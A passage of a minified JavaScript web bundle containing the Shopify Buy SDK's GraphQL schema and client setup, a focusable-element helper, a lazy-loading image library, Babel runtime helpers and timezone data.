tted:"String",id:"ID",lastName:"String",latitude:"Float",longitude:"Float",name:"String",phone:"String",province:"String",provinceCode:"String",zip:"String"},implementsNode:!0},Ze.types.ManualDiscountApplication={name:"ManualDiscountApplication",kind:"OBJECT",fieldBaseTypes:{description:"String",title:"String"},implementsNode:!1},Ze.types.MoneyV2={name:"MoneyV2",kind:"OBJECT",fieldBaseTypes:{amount:"Decimal",currencyCode:"CurrencyCode"},implementsNode:!1},Ze.types.Mutation={name:"Mutation",kind:"OBJECT",fieldBaseTypes:{checkoutAttributesUpdateV2:"CheckoutAttributesUpdateV2Payload",checkoutCreate:"CheckoutCreatePayload",checkoutDiscountCodeApplyV2:"CheckoutDiscountCodeApplyV2Payload",checkoutDiscountCodeRemove:"CheckoutDiscountCodeRemovePayload",checkoutEmailUpdateV2:"CheckoutEmailUpdateV2Payload",checkoutGiftCardRemoveV2:"CheckoutGiftCardRemoveV2Payload",checkoutGiftCardsAppend:"CheckoutGiftCardsAppendPayload",checkoutLineItemsAdd:"CheckoutLineItemsAddPayload",checkoutLineItemsRemove:"CheckoutLineItemsRemovePayload",checkoutLineItemsReplace:"CheckoutLineItemsReplacePayload",checkoutLineItemsUpdate:"CheckoutLineItemsUpdatePayload",checkoutShippingAddressUpdateV2:"CheckoutShippingAddressUpdateV2Payload"},implementsNode:!1,relayInputObjectBaseTypes:{cartCreate:"CartInput",cartMetafieldDelete:"CartMetafieldDeleteInput",checkoutAttributesUpdateV2:"CheckoutAttributesUpdateV2Input",checkoutCreate:"CheckoutCreateInput",customerAccessTokenCreate:"CustomerAccessTokenCreateInput",customerActivate:"CustomerActivateInput",customerCreate:"CustomerCreateInput",customerReset:"CustomerResetInput"}},Ze.types.Node={name:"Node",kind:"INTERFACE",fieldBaseTypes:{},possibleTypes:["AppliedGiftCard","Article","Blog","Cart","CartLine","Checkout","CheckoutLineItem","Collection","Comment","ExternalVideo","GenericFile","Location","MailingAddress","Market","MediaImage","MediaPresentation","Menu","MenuItem","Metafield","Metaobject","Model3d","Order","Page","Payment","Product","ProductOption","ProductVariant","Shop","ShopPolicy","UrlRedirect","Video"]},Ze.types.Order={name:"Order",kind:"OBJECT",fieldBaseTypes:{currencyCode:"CurrencyCode",customerUrl:"URL",id:"ID",lineItems:"OrderLineItemConnection",orderNumber:"Int",processedAt:"DateTime",shippingAddress:"MailingAddress",subtotalPrice:"MoneyV2",totalPrice:"MoneyV2",totalRefunded:"MoneyV2",totalShippingPrice:"MoneyV2",totalTax:"MoneyV2"},implementsNode:!0},Ze.types.OrderLineItem={name:"OrderLineItem",kind:"OBJECT",fieldBaseTypes:{customAttributes:"Attribute",quantity:"Int",title:"String",variant:"ProductVariant"},implementsNode:!1},Ze.types.OrderLineItemConnection={name:"OrderLineItemConnection",kind:"OBJECT",fieldBaseTypes:{edges:"OrderLineItemEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.OrderLineItemEdge={name:"OrderLineItemEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"OrderLineItem"},implementsNode:!1},Ze.types.PageInfo={name:"PageInfo",kind:"OBJECT",fieldBaseTypes:{hasNextPage:"Boolean",hasPreviousPage:"Boolean"},implementsNode:!1},Ze.types.PaymentSettings={name:"PaymentSettings",kind:"OBJECT",fieldBaseTypes:{enabledPresentmentCurrencies:"CurrencyCode"},implementsNode:!1},Ze.types.PricingPercentageValue={name:"PricingPercentageValue",kind:"OBJECT",fieldBaseTypes:{percentage:"Float"},implementsNode:!1},Ze.types.PricingValue={name:"PricingValue",kind:"UNION"},Ze.types.Product={name:"Product",kind:"OBJECT",fieldBaseTypes:{availableForSale:"Boolean",createdAt:"DateTime",description:"String",descriptionHtml:"HTML",handle:"String",id:"ID",images:"ImageConnection",onlineStoreUrl:"URL",options:"ProductOption",productType:"String",publishedAt:"DateTime",title:"String",updatedAt:"DateTime",variants:"ProductVariantConnection",vendor:"String"},implementsNode:!0},Ze.types.ProductConnection={name:"ProductConnection",kind:"OBJECT",fieldBaseTypes:{edges:"ProductEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.ProductEdge={name:"ProductEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"Product"},implementsNode:!1},Ze.types.ProductOption={name:"ProductOption",kind:"OBJECT",fieldBaseTypes:{name:"String",values:"String"},implementsNode:!0},Ze.types.ProductVariant={name:"ProductVariant",kind:"OBJECT",fieldBaseTypes:{availableForSale:"Boolean",compareAtPrice:"MoneyV2",id:"ID",image:"Image",price:"MoneyV2",product:"Product",selectedOptions:"SelectedOption",sku:"String",title:"String",unitPrice:"MoneyV2",unitPriceMeasurement:"UnitPriceMeasurement",weight:"Float"},implementsNode:!0},Ze.types.ProductVariantConnection={name:"ProductVariantConnection",kind:"OBJECT",fieldBaseTypes:{edges:"ProductVariantEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.ProductVariantEdge={name:"ProductVariantEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"ProductVariant"},implementsNode:!1},Ze.types.QueryRoot={name:"QueryRoot",kind:"OBJECT",fieldBaseTypes:{collectionByHandle:"Collection",collections:"CollectionConnection",node:"Node",nodes:"Node",productByHandle:"Product",productRecommendations:"Product",products:"ProductConnection",shop:"Shop"},implementsNode:!1},Ze.types.ScriptDiscountApplication={name:"ScriptDiscountApplication",kind:"OBJECT",fieldBaseTypes:{title:"String"},implementsNode:!1},Ze.types.SelectedOption={name:"SelectedOption",kind:"OBJECT",fieldBaseTypes:{name:"String",value:"String"},implementsNode:!1},Ze.types.ShippingRate={name:"ShippingRate",kind:"OBJECT",fieldBaseTypes:{handle:"String",price:"MoneyV2",title:"String"},implementsNode:!1},Ze.types.Shop={name:"Shop",kind:"OBJECT",fieldBaseTypes:{description:"String",moneyFormat:"String",name:"String",paymentSettings:"PaymentSettings",primaryDomain:"Domain",privacyPolicy:"ShopPolicy",refundPolicy:"ShopPolicy",termsOfService:"ShopPolicy"},implementsNode:!0},Ze.types.ShopPolicy={name:"ShopPolicy",kind:"OBJECT",fieldBaseTypes:{body:"String",id:"ID",title:"String",url:"URL"},implementsNode:!0},Ze.types.String={name:"String",kind:"SCALAR"},Ze.types.URL={name:"URL",kind:"SCALAR"},Ze.types.UnitPriceMeasurement={name:"UnitPriceMeasurement",kind:"OBJECT",fieldBaseTypes:{measuredType:"UnitPriceMeasurementMeasuredType",quantityUnit:"UnitPriceMeasurementMeasuredUnit",quantityValue:"Float",referenceUnit:"UnitPriceMeasurementMeasuredUnit",referenceValue:"Int"},implementsNode:!1},Ze.types.UnitPriceMeasurementMeasuredType={name:"UnitPriceMeasurementMeasuredType",kind:"ENUM"},Ze.types.UnitPriceMeasurementMeasuredUnit={name:"UnitPriceMeasurementMeasuredUnit",kind:"ENUM"},Ze.types.UserError={name:"UserError",kind:"OBJECT",fieldBaseTypes:{field:"String",message:"String"},implementsNode:!1},Ze.queryType="QueryRoot",Ze.mutationType="Mutation",Ze.subscriptionType=null;var et=function e(n){return Object.getOwnPropertyNames(n).forEach((function(r){var o=n[r];o&&"object"===(void 0===o?"undefined":t(o))&&e(o)})),Object.freeze(n),n}(Ze),tt=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:fe,o=arguments[2];n(this,e);var a="https://"+t.domain+"/api/"+t.apiVersion+"/graphql",i={"X-SDK-Variant":"javascript","X-SDK-Version":"2.19.0","X-Shopify-Storefront-Access-Token":t.storefrontAccessToken};t.source&&(i["X-SDK-Variant-Source"]=t.source);var d=t.language?t.language:"*";i["Accept-Language"]=d,o?(i["Content-Type"]="application/json",i.Accept="application/json",this.graphQLClient=new r(et,{fetcher:function(e){return o(a,{body:JSON.stringify(e),method:"POST",mode:"cors",headers:i}).then((function(e){return e.json()}))}})):this.graphQLClient=new r(et,{url:a,fetcherOptions:{headers:i}}),this.product=new Oe(this.graphQLClient),this.collection=new Te(this.graphQLClient),this.shop=new De(this.graphQLClient),this.checkout=new $e(this.graphQLClient),this.image=new Ye(this.graphQLClient)}return r(e,null,[{key:"buildClient",value:function(t,n){var r=new pe(t),o=new e(r,fe,n);return o.config=r,o}}]),r(e,[{key:"fetchNextPage",value:function(e){return this.graphQLClient.fetchNextPage(e)}}]),e}();e.exports=tt},10818:e=>{e.exports=function(e,t){t=t||{};var n,r,o,a=e.ownerDocument||e,i=[],d=[],s=function(e){var t=[];function n(r,o){if(r===e.documentElement)return!1;for(var a=0,i=t.length;a<i;a++)if(t[a][0]===r)return t[a][1];var d=!1;return"none"===(o=o||e.defaultView.getComputedStyle(r)).display?d=!0:r.parentNode&&(d=n(r.parentNode)),t.push([r,d]),d}return function(t){if(t===e.documentElement)return!1;var r=e.defaultView.getComputedStyle(t);return!!n(t,r)||"hidden"===r.visibility}}(a),u=["input","select","a[href]","textarea","button","[tabindex]"],c=e.querySelectorAll(u.join(","));if(t.includeContainer){var l=Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;u.some((function(t){return l.call(e,t)}))&&(c=Array.prototype.slice.apply(c)).unshift(e)}for(var f=0,p=c.length;f<p;f++)n=c[f],r=parseInt(n.getAttribute("tabindex"),10),(o=isNaN(r)?n.tabIndex:r)<0||"INPUT"===n.tagName&&"hidden"===n.type||n.disabled||s(n,a)||(0===o?i.push(n):d.push({index:f,tabIndex:o,node:n}));var h=d.sort((function(e,t){return e.tabIndex===t.tabIndex?e.index-t.index:e.tabIndex-t.tabIndex})).map((function(e){return e.node}));return Array.prototype.push.apply(h,i),h}},27003:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=n(96540).useLayoutEffect},84144:function(e){e.exports=function(){"use strict";const e=!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),t=window.devicePixelRatio>1,n={elements_selector:".lazy",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},r=e=>Object.assign({},n,e),o=function(e,t){let n;const r="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(r,{detail:{instance:o}})}catch(e){n=document.createEvent("CustomEvent"),n.initCustomEvent(r,!1,!1,{instance:o})}window.dispatchEvent(n)},a="src",i="srcset",d="sizes",s="poster",u="llOriginalAttrs",c="data",l="loading",f="loaded",p="applied",h="error",m="native",g="data-",y="ll-status",v=(e,t)=>e.getAttribute(g+t),b=e=>v(e,y),C=(e,t)=>((e,t,n)=>{const r=g+t;null!==n?e.setAttribute(r,n):e.removeAttribute(r)})(e,y,t),A=e=>C(e,null),k=e=>null===b(e),S=e=>b(e)===m,w=[l,f,p,h],_=(e,t,n,r)=>{e&&"function"==typeof e&&(void 0===r?void 0===n?e(t):e(t,n):e(t,n,r))},O=(e,t)=>{""!==t&&e.classList.add(t)},P=(e,t)=>{""!==t&&e.classList.remove(t)},E=e=>e.llTempImage,x=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},F=(e,t)=>{e&&(e.loadingCount+=t)},I=(e,t)=>{e&&(e.toLoadCount=t)},T=e=>{let t=[];for(let n,r=0;n=e.children[r];r+=1)"SOURCE"===n.tagName&&t.push(n);return t},M=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&T(n).forEach(t)},V=(e,t)=>{T(e).forEach(t)},D=[a],R=[a,s],L=[a,i,d],N=[c],B=e=>!!e[u],U=e=>e[u],j=e=>delete e[u],z=(e,t)=>{if(B(e))return;const n={};t.forEach((t=>{n[t]=e.getAttribute(t)})),e[u]=n},q=(e,t)=>{if(!B(e))return;const n=U(e);t.forEach((t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])}))},H=(e,t,n)=>{O(e,t.class_applied),C(e,p),n&&(t.unobserve_completed&&x(e,t),_(t.callback_applied,e,n))},W=(e,t,n)=>{O(e,t.class_loading),C(e,l),n&&(F(n,1),_(t.callback_loading,e,n))},G=(e,t,n)=>{n&&e.setAttribute(t,n)},K=(e,t)=>{G(e,d,v(e,t.data_sizes)),G(e,i,v(e,t.data_srcset)),G(e,a,v(e,t.data_src))},J={IMG:(e,t)=>{M(e,(e=>{z(e,L),K(e,t)})),z(e,L),K(e,t)},IFRAME:(e,t)=>{z(e,D),G(e,a,v(e,t.data_src))},VIDEO:(e,t)=>{V(e,(e=>{z(e,D),G(e,a,v(e,t.data_src))})),z(e,R),G(e,s,v(e,t.data_poster)),G(e,a,v(e,t.data_src)),e.load()},OBJECT:(e,t)=>{z(e,N),G(e,c,v(e,t.data_src))}},X=["IMG","IFRAME","VIDEO","OBJECT"],$=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||_(e.callback_finish,t)},Q=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},Y=(e,t,n)=>{e.removeEventListener(t,n)},Z=e=>!!e.llEvLisnrs,ee=e=>{if(!Z(e))return;const t=e.llEvLisnrs;for(let n in t){const r=t[n];Y(e,n,r)}delete e.llEvLisnrs},te=(e,t,n)=>{(e=>{delete e.llTempImage})(e),F(n,-1),(e=>{e&&(e.toLoadCount-=1)})(n),P(e,t.class_loading),t.unobserve_completed&&x(e,n)},ne=(e,t,n)=>{const r=E(e)||e;Z(r)||((e,t,n)=>{Z(e)||(e.llEvLisnrs={});const r="VIDEO"===e.tagName?"loadeddata":"load";Q(e,r,t),Q(e,"error",n)})(r,(o=>{((e,t,n,r)=>{const o=S(t);te(t,n,r),O(t,n.class_loaded),C(t,f),_(n.callback_loaded,t,r),o||$(n,r)})(0,e,t,n),ee(r)}),(o=>{((e,t,n,r)=>{const o=S(t);te(t,n,r),O(t,n.class_error),C(t,h),_(n.callback_error,t,r),n.restore_on_error&&q(t,L),o||$(n,r)})(0,e,t,n),ee(r)}))},re=(e,n,r)=>{(e=>X.indexOf(e.tagName)>-1)(e)?((e,t,n)=>{ne(e,t,n),((e,t,n)=>{const r=J[e.tagName];r&&(r(e,t),W(e,t,n))})(e,t,n)})(e,n,r):((e,n,r)=>{(e=>{e.llTempImage=document.createElement("IMG")})(e),ne(e,n,r),(e=>{B(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(e),((e,n,r)=>{const o=v(e,n.data_bg),i=v(e,n.data_bg_hidpi),d=t&&i?i:o;d&&(e.style.backgroundImage=`url("${d}")`,E(e).setAttribute(a,d),W(e,n,r))})(e,n,r),((e,n,r)=>{const o=v(e,n.data_bg_multi),a=v(e,n.data_bg_multi_hidpi),i=t&&a?a:o;i&&(e.style.backgroundImage=i,H(e,n,r))})(e,n,r),((e,t,n)=>{const r=v(e,t.data_bg_set);if(!r)return;let o=r.split("|").map((e=>`image-set(${e})`));e.style.backgroundImage=o.join(),H(e,t,n)})(e,n,r)})(e,n,r)},oe=e=>{e.removeAttribute(a),e.removeAttribute(i),e.removeAttribute(d)},ae=e=>{M(e,(e=>{q(e,L)})),q(e,L)},ie={IMG:ae,IFRAME:e=>{q(e,D)},VIDEO:e=>{V(e,(e=>{q(e,D)})),q(e,R),e.load()},OBJECT:e=>{q(e,N)}},de=["IMG","IFRAME","VIDEO"],se=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=e=>Array.prototype.slice.call(e),ce=e=>e.container.querySelectorAll(e.elements_selector),le=e=>(e=>b(e)===h)(e),fe=(e,t)=>(e=>ue(e).filter(k))(e||ce(t)),pe=function(e,t){const n=r(e);this._settings=n,this.loadingCount=0,((e,t)=>{se(e)||(t._observer=new IntersectionObserver((n=>{((e,t,n)=>{e.forEach((e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,t,n,r)=>{const o=(e=>w.indexOf(b(e))>=0)(e);C(e,"entered"),O(e,n.class_entered),P(e,n.class_exited),((e,t,n)=>{t.unobserve_entered&&x(e,n)})(e,n,r),_(n.callback_enter,e,t,r),o||re(e,n,r)})(e.target,e,t,n):((e,t,n,r)=>{k(e)||(O(e,n.class_exited),((e,t,n,r)=>{n.cancel_on_exit&&(e=>b(e)===l)(e)&&"IMG"===e.tagName&&(ee(e),(e=>{M(e,(e=>{oe(e)})),oe(e)})(e),ae(e),P(e,n.class_loading),F(r,-1),A(e),_(n.callback_cancel,e,t,r))})(e,t,n,r),_(n.callback_exit,e,t,r))})(e.target,e,t,n)))})(n,e,t)}),(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(n,this),((e,t)=>{t._onlineHandler=()=>{((e,t)=>{var n;(n=ce(e),ue(n).filter(le)).forEach((t=>{P(t,e.class_error),A(t)})),t.update()})(e,t)},window.addEventListener("online",t._onlineHandler)})(n,this),this.update(t)};return pe.prototype={update:function(t){const n=this._settings,r=fe(t,n);var o,a;I(this,r.length),e?this.loadAll(r):se(n)?((e,t,n)=>{e.forEach((e=>{-1!==de.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),ne(e,t,n),((e,t)=>{const n=J[e.tagName];n&&n(e,t)})(e,t),C(e,m)})(e,t,n)})),I(n,0)})(r,n,this):(a=r,(e=>{e.disconnect()})(o=this._observer),((e,t)=>{t.forEach((t=>{e.observe(t)}))})(o,a))},destroy:function(){this._observer&&this._observer.disconnect(),window.removeEventListener("online",this._onlineHandler),ce(this._settings).forEach((e=>{j(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;fe(e,t).forEach((e=>{x(e,this),re(e,t,this)}))},restoreAll:function(){const e=this._settings;ce(e).forEach((t=>{((e,t)=>{(e=>{const t=ie[e.tagName];t?t(e):(e=>{if(!B(e))return;const t=U(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,t)=>{k(e)||S(e)||(P(e,t.class_entered),P(e,t.class_exited),P(e,t.class_applied),P(e,t.class_loading),P(e,t.class_loaded),P(e,t.class_error))})(e,t),A(e),j(e)})(t,e)}))}},pe.load=(e,t)=>{const n=r(t);re(e,n)},pe.resetStatus=e=>{A(e)},((e,t)=>{if(t)if(t.length)for(let n,r=0;n=t[r];r+=1)o(e,n);else o(e,t)})(pe,window.lazyLoadOptions),pe}()},9771:e=>{"use strict";e.exports=function(){}},43145:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},80045:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(98587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},80296:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(27800);function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,d=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(d.push(r.value),d.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return d}}(e,t)||(0,r.A)(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},27800:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(43145);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}},35878:e=>{"use strict";e.exports=JSON.parse('{"version":"2023c","zones":["America/Chicago|CST CDT EST CWT CPT|60 50 50 50 50|[base64]|-261s0 1nX0 11B0 1nX0 1wp0 TX0 WN0 1qL0 1cN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 11B0 1Hz0 14p0 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 RB0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|92e5","America/Halifax|LMT AST ADT AWT APT|4e.o 40 30 30 30|[base64]|-2IsHJ.A xzzJ.A 1db0 3I30 1in0 3HX0 IL0 1E10 ML0 1yN0 Pb0 1Bd0 Mn0 1Bd0 Rz0 1w10 Xb0 1w10 LX0 1w10 Xb0 1w10 Lz0 1C10 Jz0 1E10 OL0 1yN0 Un0 1qp0 Xb0 1qp0 11X0 1w10 Lz0 1HB0 LX0 1C10 FX0 1w10 Xb0 1qp0 Xb0 1BB0 LX0 1td0 Xb0 1qp0 Xb0 Rf0 8x50 iu0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 3Qp0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 3Qp0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 6i10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|39e4","America/Los_Angeles|PST PDT PWT PPT|80 70 70 70|01010230101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261q0 1nX0 11B0 1nX0 SgN0 8x10 iy0 5Wp1 1VaX 3dA0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e6","America/Mexico_City|LMT MST CST MDT CDT CWT|6A.A 70 60 60 50 50|012131242425242424242424242424242424242424242424242424242424242424242|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 gEn0 TX0 3xd0 Jb0 6zB0 SL0 e5d0 17b0 1Pff0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6","America/New_York|EST EDT EWT EPT|50 40 40 40|[base64]|-261t0 1nX0 11B0 1nX0 11B0 1qL0 1a10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 RB0 8x40 iv0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e6","Europe/Berlin|CET CEST CEMT|-10 -20 -30|0101010101010121010121010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 kL0 Nc0 m10 WM0 1ao0 1cp0 dX0 jz0 Dd0 1io0 17c0 1fA0 1a00 1ehA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 